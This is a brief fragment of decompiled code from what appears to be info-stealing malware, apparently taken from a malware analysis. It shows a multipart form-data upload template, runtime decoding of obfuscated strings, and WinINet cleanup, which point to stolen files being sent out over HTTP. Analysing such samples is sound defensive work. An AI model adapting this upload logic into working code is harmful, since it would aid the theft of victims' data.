 // ------marafon2021
// Content-Disposition: form-data; name="p"
//
// %s
// ------marafon2021
// Content-Disposition: form-data; name="file"; filename="%s"
// Content-Type: application/octet-stream
// Content-Transfer-Encoding: binary
//
v14 = DecodeStr(aTe9osuhlcgkzdq);
if ( !v14 )
{
  InternetCloseHandle(hConnect);
  InternetCloseHandle(hInternet);
  InternetCloseHandle(hRequest);
  free(Block);
  return 0;
}
// selenium.txt
v13 = DecodeStr(aEgcpaqspegvfgb);
if ( !v13 )
{
  InternetCloseHandle(hConnect);
  InternetCloseHandle(hInternet);
  InternetCloseHandle(hRequest);
  free(Block);
  free(v14);
  return 0;
}